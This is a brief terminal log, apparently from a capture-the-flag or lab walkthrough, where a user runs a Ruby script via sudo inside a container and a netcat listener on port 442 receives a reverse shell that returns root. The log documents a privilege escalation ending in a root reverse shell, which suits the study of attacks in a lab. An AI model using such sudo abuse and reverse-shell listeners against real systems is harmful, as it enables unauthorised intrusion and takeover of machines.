 ignacio@f9cd22a5c99f:/snap/bin$ sudo /usr/bin/ruby /usr/bin/saludos.rb
/home/incognito ❯ with root@INCOGNITO took ⏳7s nc -nlvp 442
listening on [any] 442 ...
connect to [192.168.1.103] from (UNKNOWN) [172.17.0.2] 43686
# whoami
root
#